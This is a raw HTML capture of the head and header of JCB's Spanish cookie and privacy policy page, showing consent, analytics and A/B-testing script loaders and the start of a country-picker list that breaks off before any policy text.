

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/es-ES/explorar/corporate/cookie-and-privacy-policy/
body_size: 22773
content:



<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "ES",
  "language_code": "es",
  "page_type": "Content Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '59202245-9712-496f-bcdd-c1da0abe061b'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Primera diapositiva',
        lastSlideMessage: '&#xDA;ltima diapositiva',
        nextSlideMessage: 'Siguiente diapositiva',
        prevSlideMessage: 'Diapositiva anterior'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Cerrar men&#xFA;',
        toggleAccessibilityTextWhenClosed: 'Abrir men&#xFA;'
        },
        iso: 'ES',
        countryName: 'Spain',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Anterior',
        nextPageMessage: 'Siguiente',
        goToPageMessage: 'Ir a la p&#xE1;gina'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="ES" />
    <meta name="selected-country-value" content="Spain" />
    <meta name="selected-language" content="es-ES" />


    <title>Pol&#xED;tica de cookies y privacidad de JCB | JCB</title>

    <meta name="description" content="JCB se compromete a proteger su informaci&#xF3;n personal y a cumplir con el Reglamento General de Protecci&#xF3;n de Datos. Esta pol&#xED;tica describe c&#xF3;mo recopilamos, utilizamos, almacenamos y divulgamos su informaci&#xF3;n personal." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/es-ES/explorar/corporate/cookie-and-privacy-policy/" />
    <meta property="og:title" content="Pol&#xED;tica de cookies y privacidad de JCB | JCB" />
    <meta property="og:description" content="JCB se compromete a proteger su informaci&#xF3;n personal y a cumplir con el Reglamento General de Protecci&#xF3;n de Datos. Esta pol&#xED;tica describe c&#xF3;mo recopilamos, utilizamos, almacenamos y divulgamos su informaci&#xF3;n personal." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/explore/corporate/cookie-and-privacy-policy/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/en-ZA/explore/corporate/cookie-and-privacy-policy/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/pt-BR/explorar/corporate/cookie-and-privacy-policy/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/fr-FR/explorer/corporate/cookie-and-privacy-policy/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/es-ES/explorar/corporate/cookie-and-privacy-policy/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/de-DE/entdecken/rechtliches/cookie-and-privacy-policy/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/explore/corporate/cookie-and-privacy-policy/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/hi-IN/explore/corporate/cookie-and-privacy-policy/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/en-IN/explore/corporate/cookie-and-privacy-policy/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/explore/corporate/cookie-and-privacy-policy/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/es-CL/explore/corporate/cookie-and-privacy-policy/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/en-AU/explore/corporate/cookie-and-privacy-policy/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/explore/corporate/cookie-and-privacy-policy/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/explore/corporate/cookie-and-privacy-policy/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-PA/explorar/corporate/cookie-and-privacy-policy/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/it-IT/esplora/corporate/cookie-and-privacy-policy/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/ru-RU/explore/corporate/cookie-and-privacy-policy/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/nl-NL/verkennen/bedrijf/cookie-and-privacy-policy/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/en-CA/explore/corporate/cookie-and-privacy-policy/" hreflang="en-CA" rel="alternate" /><link href="https://www.jcb.com/es-US/explorar/corporate/cookie-and-privacy-policy/" hreflang="es-US" rel="alternate" /><link href="https://www.jcb.com/fr-CA/explorer/entreprise/cookie-and-privacy-policy/" hreflang="fr-CA" rel="alternate" /><link href="https://www.jcb.com/fr-BE/explore/corporate/cookie-and-privacy-policy/" hreflang="fr-BE" rel="alternate" /><link href="https://www.jcb.com/es-ES/explorar/corporate/cookie-and-privacy-policy/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Pasar al contenido
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:&#x2B;(34) 916 770 429"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contacto
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/es-ES/busqueda-de-distribuidores/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Localizador de Distribuidores
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/es-ES/basket/"
                data-referrer-link-no-items="/es-ES/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Carrito</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Por favor, confirme su ubicaci&#xF3;n</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Seleccionar pa&#xED;s</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Seleccione un pa&#xED;s&#x2026;</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Seleccione un pa&#xED;s&#x2026;" type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
